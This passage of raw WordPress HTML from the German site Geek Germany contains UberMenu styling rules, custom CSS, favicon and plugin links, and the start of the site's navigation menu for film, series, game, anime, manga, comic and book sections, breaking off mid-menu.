             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-23131 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 